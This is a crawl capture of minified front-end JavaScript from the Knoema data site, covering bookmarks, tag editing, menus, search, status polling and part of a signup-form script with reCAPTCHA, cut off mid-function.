r=$(i);r.find("span.active").length>0&&n.push({id:r.attr("data-id"),level:r.find("span.active").attr("data-level")})});$("div#sharing-dialog form input#SharesCommunities").val(JSON.stringify(n))}});$("body").on("keyup cleared","div#second-frame .filter-textarea input",function(){var n=Knoema.Utils.strTrim(this.value),t=$("div#share-community li");n?t.each(function(){var t=$(this);Knoema.Utils.strContains(Knoema.Utils.strTrim(t.find(".name").text()),n)?t.show():t.hide()}):t.show()});$("body").on("mouseup","div#second-frame .filter-textarea input",function(){var n=$(this);n.val()!=""&&setTimeout(function(){var t=n.val();t==""&&n.trigger("cleared")},1)});$(function(){function r(){var n=[];return $("a.industry-item").each(function(t,i){var r=i.textContent.trim(),u=r.lastIndexOf(";"),f=u===-1?r.length:u;n.push(r.slice(0,f))}),n}var n,t,i;$("#more-actions").dropdown({hideAfterClickSelector:".command"});$("body").on("click","#page-pin",function(){var n=$("#page-pin"),t,i;if(Knoema.Utils.isAuthenticated()){if(n.hasClass("processing"))return!1;n.addClass("processing");n.hasClass("unpinned")?(EventTracker.track("Favorites - Add",{Content:"Page",Result:"Complete"}),i=Knoema.GadgetBin.pinResource(n.data("id"),function(){n.removeClass("unpinned processing").addClass("pinned");n.find("span, label").length>0&&(n.attr("title",$.R("~/Js/Shared/resource.js","Remove Bookmark")),n.find("span, label").text($.R("~/Js/Shared/resource.js","Remove Bookmark")))}),t=$("input[name='dataResourceType']").val(),Knoema.GadgetBin.showGadgetAddedPopup(n,!1,t==="Document"?"document":t==="Dataset"?"dataset":"page"),knoemaTracker.track("Pin")):n.hasClass("pinned")&&(i=Knoema.GadgetBin.unpinResource(n.data("id"),function(){n.removeClass("pinned processing").addClass("unpinned");n.find("span, label").length>0&&(n.attr("title",$.R("~/Js/Shared/resource.js","Bookmark")),n.find("span, label").text($.R("~/Js/Shared/resource.js","Bookmark")))}),knoemaTracker.track("Unpin"))}else $("body").trigger("showGadgetBinPopupForAnonymousUser",[n,"Page"]);return!1});Knoema.GadgetBin.isPublicUser()&&(n=$("#page-pin"),t=Knoema.GadgetBin.isPublicPinnedResource(n.data("id")),n.toggleClass("pinned",t).toggleClass("unpinned",!t));$("#page-tags-links > ul > li a").click(function(n){var t="";return $(n.target).closest("#page-header").length&&(t="Page"),$(n.target).closest(".metadata-block.tags").length&&(t="Dataset"),$("#play").length&&(t="Presentation"),$(".geo-playground.gp-menu").length&&(t="Geo Playground"),t&&EventTracker.track("Page - Tag Click",{"Content Group":t,Tag:$(n.target).data("default-tag")}),!0});$("div#page-tags-links a.edit-tags").click(function(){return $("div#page-tags-editor").show(),$("div#page-tags-links").hide(),!1});$("div#page-tags-editor a.save-tags").click(function(n){var f=$(n.target).attr("href"),i=$("div#page-tags input.page-tags-hidden").val().toString().split(","),u={},t;return $("div#page-tags-links li a").each(function(n,t){u[$(t).text().trim()]=$(t).data("default-tag").toString().trim()}),t=[],$.each(i,function(n,i){t.push(u[i]||i)}),t=t.concat(r()),$("div#page-tags").busy($.post(f,{tags:t},function(n){var t,r;if(typeof n=="object"&&n instanceof Array){$("div#page-tags-links li").remove();var u=$("div#page-tags-links ul"),f=[],e=0;for(t=0;t<n.length;t++)(r=i[t],r)&&(e++,u.append('<li><a href="'+n[t].action+'" data-default-tag="'+n[t].tag+'">'+r+"<\/a>"+(t!==n.length-1?",":"")+" <\/li>"),f[t]=r);e>0?u.addClass("show"):u.removeClass("show");$("div#page-tags input#page-tags-state").val(f.join(",")).change()}else window.location.reload()})),$("div#page-tags-editor").hide(),$("div#page-tags-links").show(),!1});$("div#page-tags-editor a.cancel-tags").click(function(){var t=$("div#page-tags ul.page-tags-list"),i=$("div#page-tags input#page-tags-state").val().split(","),n;for(t.tagit("removeAll"),n=0;n<i.length;n++)t.tagit("createTag",i[n]);return $("div#page-tags-editor").hide(),$("div#page-tags-links").show(),!1});i=function(n,t){$.get("/resource/gettags",{search:n.term.toLowerCase(),exclude:$("div#page-tags input#page-tags-state").val()},function(n){t(n.tags)})};$("div#page-tags-editor ul.page-tags-list").tagit({allowSpaces:!0,caseSensitive:!1,removeConfirmation:!0,singleField:!0,singleFieldNode:$("div#page-tags-editor input.page-tags-hidden"),tagSource:i})});$(function(){$.ajaxSetup({beforeSend:function(n,t){t.url=Knoema.Utils.addParamToUrl(t.url,"accesskey",$.deparam.querystring().accesskey)}})});__extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),function(n){var t;(function(n){var t=function(n){function t(){return n.call(this)||this}return __extends(t,n),t.prototype.submitSearchForm=function(){$("#search-query").parent("form").submit()},t.prototype.processAutocomplete=function(n){return $("#search-query").val(n),this.submitSearchForm(),!0},t.prototype.getAutocompleteTrackSource=function(){return"Header"},t}(n.LiteSearch);n.QuickSearch=t})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={}));$("#site-header .nav > a").each(function(){this.href==window.location.pathname&&$(this).addClass("active")});$("#restore-draft").on("click",function(){var n,i,t;if(Modernizr.localstorage){if(n=$.parseJSON(localStorage.getItem("drafts")),n&&n.length>0)for(i in n)window.open("/page/edit/"+n[i]);$("#restore").hide();localStorage.removeItem("drafts");for(t in localStorage)localStorage.getItem(t)=="draft"&&localStorage.removeItem(t)}return!1});$("#delete-draft").on("click",function(){if($("#restore").hide(),Modernizr.localstorage){localStorage.removeItem("drafts");for(var n=0;n<localStorage.length;n++)localStorage.getItem(localStorage.key(n))=="draft"&&localStorage.removeItem(localStorage.key(n))}return!1});$("#feature-banner").length>0&&Modernizr.localstorage&&($featureBanner_1=$("#feature-banner"),featureId_1=$featureBanner_1.find("input").val(),localStorage.getItem(featureId_1+":banner")!=="disabled"&&($featureBanner_1.show(),$featureBanner_1.find(".revert").click(function(){return $.post("/user/removefeature",{featureId:featureId_1},function(){location.reload();localStorage.setItem(featureId_1+":banner","disabled")}),!1}),$featureBanner_1.find(".dismiss").click(function(){return localStorage.setItem(featureId_1+":banner","disabled"),$featureBanner_1.hide(),!1})));$(function(){var y=$(".wrapper.v6 .quick-search#search-query"),s,b,n,h,c,l,k,i,r,u,a,f,g,nt;if(y.length>0){var e=Knoema.Utils.isAuthenticated(),o=document.getElementById("site-holder").className.indexOf("semantic-atlas")!==-1,tt=document.getElementById("site-holder").className.indexOf("geo-playground")!==-1,p=y.closest(".search"),t=p.closest(".primary-nav"),it=e?0:t.find(".user-info").outerWidth(!0),rt=t.find(".menu-hover").outerWidth(!0),w=t.find(".lang").width();t.find(".lang").hasClass("hidden")&&(w=0);s=function(){var n=window.innerWidth,i=0,r=document.querySelector(".with-media#site-holder, .semantic-atlas.groupings#site-holder")!=null&&e?46:0,u;r===46&&o&&(o=!1,r=30);e&&(n<1440&&r!==0&&(r=0),o?i=n>=1125?-5:n>955?(1110-n)/2:80:tt?i=n<930?80:n<960?60+(960-n)/2:60:n<1340&&n>1280?i=(1340-n)/2:n<1281&&n>991?i=50:n<991&&(i=85));u=t.width()-rt-w-it-r-35-i;p.width(u)};s();$(window).on("resize",function(){s()})}Modernizr.localstorage&&(b=(new Date).valueOf(),window.setTimeout(function(){var r=parseInt(localStorage.getItem("browserSession")),n,t,i;if(b-r>1e4&&(n=$.parseJSON(localStorage.getItem("drafts")),t=!0,n&&n.length>0)){for(i in n)if(localStorage.getItem(n[i])!="draft"){t=!1;break}t&&$("#restore").show()}localStorage.setItem("browserSession",(new Date).valueOf().toString());window.setInterval(function(){localStorage.setItem("browserSession",(new Date).valueOf().toString())},900)},3e3));$("a.facebook, a.twitter, a.google, a#login").bind("click",function(){$(this).trigger("LocationChangeEvent")});$("#logout").click(function(){EventTracker.logout()});$(".scroll-wrapper","#sidebar-right").enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",horizontalHandleClass:"horizontal-track-handle",horizontalTrackClass:"horizontal-track",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",verticalTrackWrapperClass:"no-border",showOnHover:!0,propagateWheelEvent:!1,easingDuration:100});$(".user-info #username").click(function(){return $("#sidebar-right").addClass("expanded"),!1});n=$("#sidebar-left");$("#site-header #header-hamburger").toggleClass("expanded",n.is(".expanded-wide, .expanded")).click(function(){window.matchMedia("(min-width: 1080px)").matches?(n.toggleClass("expanded-wide"),$.cookie.setItem("isSidebarLeftShown",JSON.stringify(n.hasClass("expanded-wide")),null,"/")):n.toggleClass("expanded");$("#site-main").toggleClass("left-panel-hidden");$(this).toggleClass("expanded")});$("#sidebar-right").on("click",".upgrade",function(n){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Upgrade"},function(){window.location.href=$(n.target).attr("href")}),!1});n.on("click","a",function(n){var t,i;return n.stopPropagation(),t=$(n.target),t.attr("href")||(t=t.parent("a")),i=t.attr("command-val"),EventTracker.track("Left menu - Action",{Command:i},function(){window.location.href=t.attr("href")},!0),!1});$("#top-menu-data").on("click","a",function(n){var t,e,o,r;n.stopPropagation();t=$(n.target);t.attr("href")||(t=t.closest("a"));var u=t.attr("track-item"),i="",f="";return u?(e=t.closest("*[track-group]"),i=e.attr("track-group")):i=t.attr("track-group"),i?(o=t.closest("*[track-section]"),f=o.attr("track-section")):f=t.attr("track-section"),r={Menu:"Data",Section:f},i&&(r.Group=i),u&&(r.Item=u),EventTracker.track("Top Menu - Click",r,function(){window.location.href=t.attr("href")},!0),!1});$("#sidebar-right, #sidebar-left, #site-header #header-hamburger, .user-info #username").on("click touchend",function(n){n.stopPropagation()});$("body").on("click touchend",function(){var n=document.querySelector(".expanded#sidebar-right, .expanded#sidebar-left");n!=null&&n.classList.remove("expanded")});if($(".user-info-dlg").mouseleave(function(n){var t=$(".user-info");(n.pageY>t.offset().top+t.outerHeight()||n.pageX<t.offset().left)&&t.removeClass("expanded")}),$(".menu-hover > a").mouseover(function(){var n=this;c=setTimeout(function(){$(".expanded","#site-header").removeClass("expanded")},200);h=setTimeout(function(){var i=$(n).data("menu"),t;i!=null&&(t=$(".menu."+i),t.hasClass("expanded")||(t.addClass("expanded"),$(n).addClass("expanded"),$(".menu-hover").addClass("expanded")))},200)}),$(".menu-hover > a:not(:first)").mouseleave(function(n){var i=this,t;clearTimeout(h);clearTimeout(l);t=$(".menu."+$(this).data("menu"));l=setTimeout(function(){k(n,$(i),t,t)},200)}),k=function(n,t,i,r){var o,u,f,e;if(clearTimeout(c),o=t[0].getBoundingClientRect(),n.offsetX>=t.outerWidth()-1||n.pageX>=t.offset().left+t.outerWidth()||n.offsetX<=0||n.offsetY<=0){r.removeClass("expanded");t.removeClass("expanded");u=$(".menu-hover").get(0).getBoundingClientRect();(u.left>n.offsetX||u.right<n.offsetX)&&$(".menu-hover").removeClass("expanded");return}if(i.length>0){if(f=i.offset().left,e=i.offset().top,n.pageX<=f+i.outerWidth()&&n.pageX>=f&&n.pageY<=e+i.outerHeight()&&n.pageY>=e)return;if(n.offsetX<=i.outerWidth()&&n.offsetX>=0&&n.offsetY<=i.outerHeight()&&n.offsetY>0)return}r.removeClass("expanded");t.removeClass("expanded")},$(".menu").mouseover(function(){clearTimeout(l);clearTimeout(c);clearTimeout(h)}),$(".menu").mouseleave(function(){$(".menu").removeClass("expanded");$(".arrow.expanded").removeClass("expanded");$(".menu-hover").removeClass("expanded")}),i=!1,$(".menu-hover > .products").click(function(){return i=!0,$(".menu.products").show(),!1}),$("body").mousedown(function(n){i&&!$(n.target).parents(".products").length&&(i=!1,$(".menu.products").hide())}),$("div.site-language.flags, #site-language").click(function(){$(".expanded","#site-header").removeClass("expanded");var n=$("div.site-language.flags").find("ul").clone();return n.knDialog({position:"center",width:310,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,title:$.R("~/Js/Shared/site.js","Site language"),dialogClass:Knoema.Utils.isCommunity()?null:"v7 site-language-dialog",buttons:["cancel"]}),!1}),$("div.site-language.flags ul li a").click(function(){typeof ga=="function"&&ga("linker:decorate",this)}),$(".menu.infographics .viz-list a").mouseover(function(){var n=$(this).data("img");n&&($(".menu.infographics .img div").css("background","url("+n+")"),$(".menu.infographics .img a").attr("title",$(this).data("title")),$(".menu.infographics .img a").attr("href",this.href))}),$(".menu.infographics .latest").mouseleave(function(){var n=$(".menu.infographics .viz-list a:first");$(".menu.infographics .img div").css("background","url("+n.data("img")+")");$(".menu.infographics .img a").attr("title",n.data("title"));$(".menu.infographics .img a").attr("href",n.get(0).href)}),$("a#user-manual").click(function(){EventTracker.track("Help - Initiate")}),$("#trial-expired span").click(function(){$(this).parent().remove()}),$("#site-holder.business").length>0&&(r=$(window).height(),u=$("body").height(),r>u&&(a=$("#site-main"),f=$("#home-tags"),a.css("height",a.height()+(r-u)),f.length>0&&f.css("height",f.height()+(r-u)))),$("#site-holder.oauth").length>0){var v=$(window),ut=$("#site-main"),ft=$("#site-header"),et=$("#site-footer-copyright");function d(){ut.css("height",v.outerHeight(!0)-ft.outerHeight(!0)-et.outerHeight(!0))}v.height()>$("body").height()&&d();g=function(){var n=0;return function(t,i){clearTimeout(n);n=setTimeout(t,i)}}();v.on("resize",function(){g(function(){d()},100)})}$("a.contact").click(function(){EventTracker.track("Contact Sales",{Source:"Footer",ReturnUrl:document.location.pathname+document.location.search})});$("a#our-data-footer").click(function(){EventTracker.track("Footer - Action",{Command:"Our Data"})});$("a#careers").click(function(){EventTracker.track("Footer - Action",{Command:"Careers"})});$("a#data-finder-footer").click(function(){EventTracker.track("Footer - Action",{Command:"DataFinder"})});Knoema.Utils.isAuthenticated()?$(".subscription").removeClass("anonymous"):(nt=$.cookie.getItem("subscription"),nt?($("#subscribed").show(),$("#notsubscribed").hide()):($("#subscribed").hide(),$("#notsubscribed").show()),$(".subscription").addClass("anonymous"));EventTracker.init()});$(function(){var e,n,u,o,c,i,p,r,l;if($.browser.msie&&$(".page-section").length>0)$(window).on("resize",function(){$(".page-section").each(function(){var n=$(this),t=Math.floor((n.parent().width()-940)/2);n.css({paddingLeft:t,paddingRight:t})})});if(e=document.createElement("a"),e.href=document.referrer,n=$("#search-query"),u=$("#search-box"),n.length!==0){if(n.hasClass("quick-search")){o=new Knoema.Search.QuickSearch;o.initAutocomplete({offsetLeft:-40,offsetTop:3,offsetWidth:45});n.parent().find(".loupe").on("click",function(){n.val()&&o.submitSearchForm()})}e.hostname.indexOf("google")===-1||Knoema.Utils.isCommunity()||Knoema.Utils.isAppliancePanel()||Knoema.Utils.apiGet("/api/1.0/msvcs/LookupKeywordByUrlAsync?url="+document.URL,function(t){if(t){var i=$.R("~/Js/Shared/site.js","Search for");i?i+=' "'+t+'"':i=t;n.attr("placeholder",i);n.on("click",function(){n.val()||n.val(t)});Modernizr.sessionstorage&&sessionStorage.setItem("prepopulated-query",t);knoemaTracker.trackExt({eventName:"Search - External",properties:{Source:"Google",Query:t}})}});var s,a=function(n){return n.which===27&&h(!1)},v=function(n){var t=u[0];t==n.target||$(t).has(n.target).length||(h(!1),n.stopPropagation())},h=function(t){if(t){u.addClass("expanded");n.focus();s=setTimeout(function(){return h(!1)},4e3);$(document).on("keyup",a).on("click",v)}else clearTimeout(s),u.removeClass("expanded"),n.val("").blur(),$(document).off("keyup",a).off("click",v)};n.on("input",function(){return clearTimeout(s)});n.on("click",function(){var t="Search";n.hasClass("quick-search")?t="Header":$("#landing.globaldata").length>0||$(".landing-mobile.globaldata").length>0?t="Global Discovery Data":$(".home").length&&(t="HomePage");EventTracker.track("Search - Activate",{Source:t})})}if(c=$(".social-buttons.atlas"),c.is(":visible")&&$("#atlas-header .bread-crumb").width($("#atlas-header").width()-c.width()-10),$(".dataset-with-ts-header").length>0){var f=$(".bread-crumb"),y=f.width(),t=0;$("span",f).each(function(){t+=$(this).width()});$("em",f).each(function(){t+=$(this).width()});t+=f.find(".logo").outerWidth(!0)+20;t>y&&(i=$(".bread-crumb span:last"),p=i.width(),i.width(p+y-t),i.find("a").attr("title",i.find("a").text()))}$("a#create-dashboard").on("click",function(){if(Knoema.Utils.isAuthenticated())return Knoema.Utils.buildDashboard(),!1});$("#gdpr").on("click",".OK",function(){$.cookie.setItem("ConsentPolicy","yes",15768e4,"/");$("#gdpr").animate({bottom:"-160px"},200,function(){$("#gdpr").addClass("hidden")})});r=$("#site-holder.page-not-found .search");r.length>0&&(r.submit(function(){EventTracker.track("Search",{Source:"Not Found Page","Content Group":"Page"})}),r.find(".loupe").click(function(){r.submit()}));$("#search-wrapper").on("request-entitlement",function(n,t,i){var r=$(t),f,u;if(r.hasClass("pending"))return!1;if(!Knoema.Utils.isAuthenticated())return EventTracker.track("Sign Up - Initiate",{Source:"Altwall"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(window.location.pathname+window.location.search)},!0),!1;var e=r.data("on-demand"),o=r.data("is-remote"),s=[{Stub:[],Filter:[],Dataset:r.data("dataset"),Frequencies:r.data("frequencies").split(","),Header:[{DimensionId:"Time",FilterText:null,Members:[],UiMode:"allData"}]}];return Knoema.Utils.addLoading(r,null,i),r.addClass("pending"),f=e?"CreateOnDemandShortcut":"CreateEntitlementForUser",u="/api/1.0/meta/"+f,o&&(u=Knoema.Utils.addParamToUrl(u,"isRemote",String(!0))),Knoema.Utils.apiPost(u,s,function(){r.text($.R("~/Js/Shared/site.js","Pending Access"));Knoema.Utils.removeLoading(r)}),!1});$("body").on("click","#request-entitlement",function(n){var t,r,i;if(!Knoema.Utils.isAuthenticated())return EventTracker.track("Sign Up - Initiate",{Source:"Altwall"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(window.location.pathname+window.location.search)},!0),!1;if(t=$(n.target).closest("#request-entitlement"),t.hasClass("pending"))return!1;var u=Knoema.Utils.strEquals("true",$("#entitlement-ondemand").val()),f=Knoema.Utils.strEquals("true",$("#entitlement-isremote").val()),e=JSON.parse($("#entitlement-descriptors").val());return Knoema.Utils.addLoading(t,null,!0),t.addClass("pending"),r=u?"CreateOnDemandShortcut":"CreateEntitlementForUser",i="/api/1.0/meta/"+r,f&&(i=Knoema.Utils.addParamToUrl(i,"isRemote",String(!0))),Knoema.Utils.apiPost(i,e,function(){t.text($.R("~/Js/Shared/site.js","Pending Access"));t.prepend('<i class="knoema-ico lock3"><\/i>');Knoema.Utils.removeLoading(t)}),!1});$(".onload-invalid").addClass("invalid").removeClass("onload-invalid");$(".onload-show").removeClass("onload-show");l=function(n){function o(){$(".visible."+u).each(function(n,t){var i=$(t);i.removeClass("visible");setTimeout(function(){return i.remove()},200)})}function c(n,t){if(t.type==="focus"){n.addClass(i);o();var r=n.offset(),f=$("<div>",{"class":u}).css({left:r.left,top:r.top,width:n.outerWidth(!0),height:n.outerHeight(!0)}).appendTo($("body"));setTimeout(function(){return f.addClass("visible")},1)}t.type==="blur"&&(n.removeClass(i),o())}var s=".focus-area, .ui-accordion-header, #page-actions, #gadget-control, #switch-gadget, .dlg-gadget-customization-tabs, .ui-dialog-buttonpane, .gadget-container, .tabs-container, .private-resources-header, .user-profile .tab.small .list, #dsbrowser-tabs, .dsbrowser-datasets-container, .dataset-result-container, #menu",h=$(".ui-dialog").is(":visible")?$(".ui-dialog"):$("body"),t=h.find(s).filter(":visible"),i="area-focused",u="area-focused-border",f=-1,e,r;t.each(function(n,t){var r=$(t);r.attr("tabindex")||r.attr("tabindex",-1);r.attr("aria-label",$.R("~/Js/Shared/site.js","Focus area switched"));(r.is("."+i)||r.find(":focus").length)&&(f=n)});e=(t.length+(f+n))%t.length;r=t.eq(e);r.one("focus blur",function(n){return c(r,n)}).focus()};$(document).hotKey("alt+C",function(){return l(1)}).hotKey("alt+X",function(){return l(-1)}),function(){function n(n){return n.map(function(n){return"*[role="+n+"]"}).join(", ")}var t=n(["menuitem","menuitemradio","menuitemcheckbox"]);$("body").on("keydown",t,function(i){var f;if([38,40].indexOf(i.keyCode)!==-1){var e=$(i.target),u=e.parents(n(["menu","menubar"])).find(t),r=-1;return u.each(function(n,t){$(t).is(e)&&(r=n)}),r!==-1&&(r=i.keyCode===40?r+1:r-1,f=u.eq((r+u.length)%u.length),f&&f.focus()),!1}}).on("keydown",n(["tab"]),function(n){if(n.keyCode===32)return $(n.target).click(),!1})}()});$(function(){function f(n){var i=!0,t=!1;$(document).everyTime(2e3,"refresh",function(){Knoema.Utils.getJson("/data/taskCommandState?id="+n+"&rand="+Math.random(),function(n){var f=!1,u=$("#status"),r;u.find("div").text(n.status);switch(n.status){case"Failed":case"Cancelled":u.find("img").attr("src","/img/v2/shared/cancel.png");break;case"Completed":u.find("img").attr("src","/img/v2/shared/ok.png");break;case"Pending":case"Executing":f=!0}i&&(i=!1,u.show());r=$("#status-message");n.message?(t=!0,r.text(n.message),r.show()):t&&(t=!1,r.hide(),r.text(""));f||$(document).stopTime("refresh")})})}function e(n){$("#download-status").on("click",".retry-link a",function(){return $.post("/user/retryDownload",{id:n},function(){$("#download-status .attachment-status").hide();$("#status img").attr("src","/img/v2/shared/ajax-loader.gif");$("#download-status .attachment-status.none").show();r(n)}),!1});r(n)}function r(n){$("#status div").html("Pending");$("#status").show();$(document).everyTime(2e3,"refresh",function(){$.get("/user/downloadStatus?id="+n+"&rand="+Math.random(),function(t){$("#status div").html(t);switch(t){case"Failed":case"Cancelled":$("#status img").attr("src","/img/v2/shared/cancel.png");break;case"Completed":$("#status img").attr("src","/img/v2/shared/ok.png");$(document).stopTime("refresh");o(n)}$("#status").show()})})}function o(n){u(n,function(){$(document).everyTime(1e4,"refresh",function(){u(n)})})}function u(n,t){var i="None";$.get("/user/downloadAttachmentStatus?id="+n+"&rand="+Math.random(),function(n){if(n!==i){$("#download-status .attachment-status").hide();switch(n){case"None":$("#download-status .attachment-status.none").show();break;case"Completed":$("#download-status .attachment-status.size-not-exceeded").show();break;case"CompletedXl":$("#download-status .attachment-status.size-exceeded").show();break;case"Deleted":$("#download-status .attachment-status.deleted").show();$(document).stopTime("refresh")}i=n}typeof t=="function"&&t()})}function t(n){var u=function(n){return n>1?"s":""},t=n,r=Math.floor(t/3600),i;t=t-r*3600;i=Math.floor(t/60);t=t-i*60;t>0&&t<=10?t=10:t>Math.floor(t/10)*10&&(t=Math.floor(t/10)*10+10);t===60&&(i=i+1,t=0);i>10&&i>Math.floor(i/10)*10&&(i=Math.floor(i/10)*10+10);i===60&&(r=r+1,i=0,t=0);var o=r>0?r+" hr"+u(r):"",f=i>0?i+" min"+u(i):"",e=t>=0?t+" sec"+u(t):"";return r>=1?o:i>=10?f:i>0?t>0?f+" "+e:f:e}function s(n){var i=-1,u=$.R("~/Js/Shared/task-status.js","Pending"),f=$.R("~/Js/Shared/task-status.js","Processing"),e=$.R("~/Js/Shared/task-status.js","About {0} remaining"),o=$.R("~/Js/Shared/task-status.js","{0} overtime"),s=$.R("~/Js/Shared/task-status.js","(uploads ahead: {1})"),r="&#133";$(document).everyTime(2e3,"refresh",function(){$.get(Knoema.Utils.apiUrl("/api/1.0/upload/status?id="+n+"&rand="+Math.random()),function(h){var c="";switch(h.status){case"pending":i===-1&&(i=h.estimatedTimeInSec);i===null?c=u+r:(i=h.estimatedTimeInSec,c=i>=0?h.queuePosition>0?Knoema.Utils.stringFormat(u+r+" "+e+" "+s,t(i),h.queuePosition+""):Knoema.Utils.stringFormat(u+r+" "+e,t(i)):h.queuePosition>0?Knoema.Utils.stringFormat(u+r+" "+o+" "+s,t(Math.abs(i)),h.queuePosition+""):Knoema.Utils.stringFormat(u+r+" "+o,t(Math.abs(i))));break;case"processing":i===null?c=f+r:(i=h.estimatedTimeInSec,c=i>0?Knoema.Utils.stringFormat(f+r+" "+e,t(i)):Knoema.Utils.stringFormat(f+r+" "+o,t(Math.abs(i))));break;case"successful":c=$.R("~/Js/Shared/task-status.js","Success");break;case"failed":case"cancelled":c=$.R("~/Js/Shared/task-status.js","Failed")}$("#status").show();$("#status #current-status").html(c);(h.status==="failed"||h.status==="successful"||h.status==="cancelled")&&(EventTracker.track("Upload - Complete",{Status:h.status,"Dataset Id":h.datasetId},function(){window.location.href="/user/uploadreport?id="+n}),EventTracker.increment("Number Of Uploads"))})})}var i=$("input#Id").val(),n=$("input#StatusType").val();i&&(n==="Download"?e(i):n==="Upload"?s(i):(n==="Transform"||n==="Aggregation"||n==="DownloadTemplate"||n==="Dump")&&($("#dataset-link").show(),f(i)))})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/Login/signup-form-labels.590a0db6e6bd27957729ef00ef456c062b474a31.js
body_size: 3106
content:
$(function(){function l(n){var t=w;t&&(w=null,t.resolveWith(this,[n]))}function a(n){$("#g-recaptcha-response").val(n)}function st(n){a(n);l(!0)}function ht(){a("");v($.R("~/Js/Login/signup-form-labels.js","ReCaptcha error happen. Please retry"),"Captcha");l(!1)}function ct(){a("");v($.R("~/Js/Login/signup-form-labels.js","ReCaptcha expired. Please retry"),"Captcha");l(!1)}function lt(){c=grecaptcha.render("captcha-placeholder",{sitekey:rt,callback:st,"error-callback":ht,"expired-callback":ct,theme:"light",size:"invisible",badge:"inline",isolated:!1});r.resolve()}function at(){var n=Knoema.Utils.currentLang();if(!n)return"en";switch(n){case"English":return"en";case"German":return"de";case"Arabic":return"ar";case"Portuguese":return"pt";case"Russian":return"ru";case"Spanish":return"es";case"Hindi":return"hi";case"Japanese":return"ja";case"French":return"fr";case"Chinese":return"zh-CN"}n.length>2&&(n=n.substr(0,2));switch(n){case"en":case"de":case"ar":case"pt":case"ru":case"es":case"hi":case"ja":case"fr":return n;case"zh":return"zh-CN"}return"en"}function k(){if(!r&&rt){$("#captcha-placeholder").addClass("active").addClass("g-recaptcha");r=$.Deferred();window.onloadCaptchaApi=lt;var n=document.createElement("script");n.src="https://www.google.com/recaptcha/api.js?onload=onloadCaptchaApi&render=explicit&hl="+at();n.async=!0;document.head.appendChild(n)}}function ut(n){return n&&n.errors&&n.errors.length?n.errors[0].errorMessage||"error":""}function d(t){var r,i;t||(t={});r=[];$("span.field-validation-valid, span.field-validation-error",n).each(function(n,i){var u=$(i),o=u.data("valmsg-for"),s=t[o],f=ut(s),e;u.text(f);e=u.parent("div.aside");f?(r.push(f),e.addClass("invalid").removeClass("valid"),u.addClass("field-validation-error").removeClass("field-validation-valid")):(e.removeClass("invalid").addClass("valid"),u.removeClass("field-validation-error").addClass("field-validation-valid"))});r.length>0&&(i=r.join(", "),n.parents().find("#premium-signup-container").length!==0&&(EventTracker.trackPremium("Premium - Activate - Failed",{Reasons:i}),$("#premium-signup-container").hasClass("signup")&&EventTracker.track("Sign Up - Activate - Failed",{Reasons:i}),$("#premium-signup-container").hasClass("existing-user")&&EventTracker.track("Log In - Failed",{Reasons:i})),n.parents().find("#signup-form").length!==0&&EventTracker.track("Sign Up - Activate - Failed",{Reasons:i}));ut(t.ShowCaptcha)&&k()}function v(n,t){var i={};i[t||""]={errors:[{errorMessage:n}]};d(i)}function ft(){v($.R("~/Js/Login/signup-form-labels.js","Please confirm you are not a robot"),"Captcha");r&&(a(""),grecaptcha.reset(c))}function s(n){var t={isPasswordClass:n.attr("class").indexOf("password")>-1,isPasswordType:n.attr("type")==="password"};return t.isPasswordClass||t.isPasswordType?t:null}function h(l){var a,y,p;if(u&&!l&&f.each(function(n,t){var i=$(t),r;s(i)||(r=o[i.attr("id")],r&&i.val()===r.text()&&i.val(""))}),t||i){if(!l&&!i&&(a=!0,f.each(function(n,t){var r=!0,i=$(t),u;i.data("required")&&!$.trim(i.val())?r=!1:i.attr("pattern")&&(u=new RegExp(i.attr("pattern")),u.test(i.val())||(r=!1));r||(a=!1,i.addClass("error"))}),!a))return;if(!l){t?h({Email:$("#email").val(),"First Name":$("#firstName").val(),"Last Name":$("#lastName").val(),Phone:$("#phone").val(),Company:$("#company").val(),University:$("#university").val(),Product:$("#Product").val()}):i&&(y={Email:$("#Email").val(),"First Name":$("#FirstName").val(),"Last Name":$("#LastName").val(),Company:$("#Company").val()},$("#Subject").val()==="Schedule a demo"&&(y["Return Content Group"]="DataFinder"),h(y));return}}e?(i&&$("#UseAjaxForFormSubmit").val("True"),p={type:"POST",url:n.attr("action"),data:n.serialize(),suppressAjaxError:!0,success:function(u){l&&t&&EventTracker.track("Business - Contact us",l);t?(n.find('input[type="submit"]').val(b),$(".contact-form").replaceWith(String(u))):u&&u.redirectLocation?(l&&i&&EventTracker.track("Submit Request",l),window.open(u.redirectLocation,"_self")):(r&&grecaptcha.reset(c),d(u))},error:function(i,u){return t&&n.find('input[type="submit"]').val(b),i.status===403?(ft(),r||k()):v(u),!0}},t&&n.find('input[type="submit"]').val("Sending"),$.ajax(p)):(l&&(t?EventTracker.track("Business - Contact us",l):i&&EventTracker.track("Submit Request",l)),$("#UseAjaxForFormSubmit").val("False"),n.trigger("submit",[!0]))}function vt(){f.each(function(t,i){var r=$(i),u;s(r)||(u=$("label[for='"+r.attr("id")+"']",n),o[r.attr("id")]=u)});$("input.password",n).val($("label[for='Password']").text());$("input.confirm-password",n).val($("label[for='ConfirmPassword']").text());$("input#Password").val()||($("input.password",n).css("display","block"),$("input#Password").hide());$("input#ConfirmPassword").val()||($("input.confirm-password",n).css("display","block"),$("input#ConfirmPassword").css("display","none"));f.on("focus",function(){var n=$(this),t=s(n),i;if(t){if(t.isPasswordType)return;if(t.isPasswordClass){n.css("display","none");n.next().css("display","block").focus();return}}else i=o[n.attr("id")],i&&n.val()===i.text()&&(n.val(""),n.removeClass("default"))});f.on("focusout",function(){var 